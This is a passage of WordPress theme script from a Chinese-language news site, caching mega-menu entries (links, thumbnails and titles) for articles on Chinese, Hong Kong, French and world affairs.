title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\">\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181732.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%B0%E8%94%A1%E5%AD%A6%E7%94%9F%E8%BA%AB%E4%BA%A1%E4%BA%8B%E4%BB%B6.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181732.html\/\"  rel=\"bookmark\" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\">\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181729.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%B0%E8%94%A1%E5%AD%A6%E7%94%9F%E8%BA%AB%E4%BA%A1%E4%BA%8B%E4%BB%B6.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181729.html\/\"  rel=\"bookmark\" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\">\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1342;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/Vondelkerk-%E6%95%99%E5%A0%82.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\">\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BF%84%E4%B9%8C%E6%88%98%E4%BA%891.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\">\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"security personnel on a french train interior\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\">\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"galeries lafayette building\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\">\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/06\/%E6%9D%80%E6%89%8B%E6%97%A0%E4%BA%BA%E6%9C%BA%E5%8F%AF%E4%BB%A5%E8%87%AA%E5%8A%A8%E7%8C%8E%E6%9D%80%E4%BA%BA%E7%B1%BB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\">\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 59328;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E5%8F%B0%E6%B5%B7%E6%96%B0%E4%B8%80%E8%BD%AE%E6%97%A0%E4%BA%BA%E5%85%B5%E5%99%A8%E4%B8%8EAI%E4%BD%9C%E6%88%98.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\">24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E8%B4%A2%E6%94%BF%E7%9B%88%E4%BD%99%E5%88%B0%E8%B5%A4%E5%AD%97.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\">\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\">\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E7%81%AB%E4%BA%BA%E7%A5%B8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\">\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E5%9F%94%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB-e1764241677348.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\">\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u67082...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" 